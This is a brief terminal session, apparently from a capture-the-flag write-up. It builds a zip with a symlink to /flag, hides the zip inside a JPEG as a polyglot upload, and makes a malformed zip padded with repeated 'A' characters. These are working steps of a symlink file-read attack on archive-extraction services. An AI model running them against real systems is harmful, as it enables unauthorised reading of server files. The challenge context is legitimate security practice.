 antonio@mercurius ~ % ln -s /flag flag
antonio@mercurius ~ % zip --symlinks flag.zip flag
  adding: flag (stored 0%)
antonio@mercurius ~ % cat file.jpeg flag.zip > payload.jpeg.zip
antonio@mercurius ~ % touch file
antonio@mercurius ~ % zip invalid.zip file
antonio@mercurius ~ % python -c "print(100000*'A')" >> invalid.zip